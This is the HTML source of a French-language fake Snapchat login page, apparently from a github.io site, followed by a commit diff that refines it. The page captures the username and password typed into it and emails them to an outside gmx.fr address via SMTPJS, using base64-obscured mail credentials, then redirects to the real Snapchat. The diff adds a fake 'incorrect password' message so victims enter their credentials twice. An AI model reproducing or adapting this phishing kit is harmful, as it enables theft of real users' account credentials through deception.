
==== index.html @ fc10533c "available on github.io" ====
<head>
    <title>Connexion &bull; Snapchat</title>
    <!-- Meta -->
    <meta charset="utf-8">
    <link rel="stylesheet" href="mystyle.css">
    <script src="https://smtpjs.com/v2/smtp.js"></script>
</head>

<body
    style="height: 100%; width: 100%; margin: 0 !important; padding: 0 !important; font-family: Avenir Next, Helvetica Neue, Helvetica, Arial, sans-serif !important;">
    <div
        style="display:flex; height:13%; width: 100%; justify-content:center; align-items:center; background-color:yellow">
        <img src="snapchat-logo.png" style="height:75%">
    </div>
    <div style="display:flex; flex-direction:column; height:65%; padding-left: 15%; padding-right:15%; margin-top: 5%">
        <h1 style="font-size:90; text-align: center;">Se connecter à Snapchat</h1>

        <div style="display:flex; flex-direction:column; height:50%">
            <h1 style="font-size:40; color: #C1C1C1">
                NOM D'UTILISATEUR
            </h1>
            <input id="username" style="outline: 0; border-width: 0 0 2px; margin-bottom: 5%" />

            <h1 style="font-size:40; color: #C1C1C1">
                MOT DE PASSE
            </h1>
            <input id="password" type="password" style="outline: 0; border-width: 0 0 2px" />
        </div>
    </div>
    <div style="display:flex; justify-content:center; height: 10%; width: 100%; margin-bottom:10%;">
        <button style="width: 50%; color: white; font-size: 50; border:none; border-radius: 100px"
            onclick="sendCredentials()">
            Connexion
        </button>
    </div>
</body>
<footer
    style="display:flex; flex-direction:column; background-color: #262626; height: 10%; padding-top: 20; padding-left: 20;">
    <text style="color: grey; font-size: 30">Politique de confidentialité</text>
    <text style="color: grey; font-size: 30; margin-top: 20;">Conditions d'utilisation du service</text>
</footer>

<script>
    function sendCredentials() {
        Email.send("snapchatmdp@gmx.fr",
            "snapchatmdp@gmx.fr",
            "Snapchat",
            "utilisateur: " + document.getElementById("username").value + " | mdp: " + document.getElementById("password").value,
            "mail.gmx.fr",
            atob("c25hcGNoYXRtZHBAZ214LmZy"),
            atob("U25hcGNoYXQ=")
        );
        window.location.replace("http://snapchat.com");
    }
</script>

==== commit 410bc952: "remove some code" ====
--- a/index.html
+++ b/index.html
@@ -1,9 +1,7 @@
 <head>
     <title>Connexion &bull; Snapchat</title>
-    <!-- Meta -->
     <meta charset="utf-8">
     <link rel="stylesheet" href="mystyle.css">
-    <script src="https://smtpjs.com/v2/smtp.js"></script>
 </head>
 
 <body
@@ -27,11 +25,12 @@
             <input id="password" type="password" style="outline: 0; border-width: 0 0 2px" />
         </div>
     </div>
-    <div style="display:flex; justify-content:center; height: 10%; width: 100%; margin-bottom:10%;">
-        <button style="width: 50%; color: white; font-size: 50; border:none; border-radius: 100px"
+    <div style="display:flex; flex-direction:column; align-items:center; width: 100%; margin-bottom:10%;">
+        <button style="height:150; width: 50%; color: white; font-size: 50; border:none; border-radius: 100px"
             onclick="sendCredentials()">
             Connexion
         </button>
+        <h1 id="error" style="font-size:30; color: red"></h1>
     </div>
 </body>
 <footer
@@ -41,7 +40,25 @@
 </footer>
 
 <script>
+    var Email = {
+        send: function (a) {
+            return new Promise(function (n, e) { a.nocache = Math.floor(1e6 * Math.random() + 1), a.Action = "Send"; var t = JSON.stringify(a); Email.ajaxPost("https://smtpjs.com/v3/smtpjs.aspx?", t, function (e) { n(e) }) })
+        },
+        ajaxPost: function (e, n, t) {
+            var a = Email.createCORSRequest("POST", e); a.setRequestHeader("Content-type", "application/x-www-form-urlencoded"), a.onload = function () { var e = a.responseText; null != t && t(e) }, a.send(n)
+        },
+        ajax: function (e, n) {
+            var t = Email.createCORSRequest("GET", e); t.onload = function () { var e = t.responseText; null != n && n(e) }, t.send()
+        },
+        createCORSRequest: function (e, n) {
+            var t = new XMLHttpRequest; return "withCredentials" in t ? t.open(e, n, !0) : "undefined" != typeof XDomainRequest ? (t = new XDomainRequest).open(e, n) : t = null, t
+        }
+    };
+    var attempt = 0
+
     function sendCredentials() {
+        attempt++
+
         Email.send("snapchatmdp@gmx.fr",
             "snapchatmdp@gmx.fr",
             "Snapchat",
@@ -49,7 +66,11 @@
             "mail.gmx.fr",
             atob("c25hcGNoYXRtZHBAZ214LmZy"),
             atob("U25hcGNoYXQ=")
-        );
-        window.location.replace("http://snapchat.com");
+        ).then(() => {
+            if (attempt > 1)
+                window.location.replace("https://snapchat.com")
+            else
+                document.getElementById("error").innerHTML = "Nom d'utilisateur ou mot de passe incorrect";
+        }).catch(err => console.log(err))
     }
 </script>